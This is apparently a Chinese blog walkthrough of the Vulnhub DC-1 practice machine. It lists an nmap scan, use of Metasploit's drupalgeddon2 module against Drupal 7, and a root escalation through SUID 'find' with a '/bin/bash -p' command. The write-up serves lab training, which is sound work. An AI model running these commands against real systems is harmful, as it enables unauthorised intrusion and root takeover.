Vulnhub:DC-1靶机

kali:192.168.111.111

靶机:192.168.111.248

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.248





访问80端口发现CMS为drupal 7



搜索发现该版本的drupal存在漏洞

searchsploit drupal

漏洞利用



使用msf的exploit/unix/webapp/drupal_drupalgeddon2模块进行漏洞利用

use exploit/unix/webapp/drupal_drupalgeddon2

set rhosts 192.168.111.248

run



提权



查找suid权限的文件

find / -perm -u=s 2> /dev/null

提权方法:https://gtfobins.github.io/gtfobins/find/#suid

提升为root

find . -exec /bin/bash -p \; -quit



flag

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 【自荐】一款简洁、开源的在线白板工具 Drawnix

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY

· Docker 太简单,K8s 太复杂?w7panel 让容器管理更轻松!